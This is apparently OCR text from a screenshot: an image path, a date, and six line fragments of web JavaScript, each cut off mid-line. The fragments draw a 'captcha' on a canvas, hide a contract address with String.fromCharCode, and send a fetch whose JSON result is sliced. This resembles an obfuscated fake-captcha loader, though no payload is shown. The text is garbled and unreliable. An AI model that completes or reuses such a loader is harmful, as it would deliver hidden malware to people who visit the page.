
📆 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13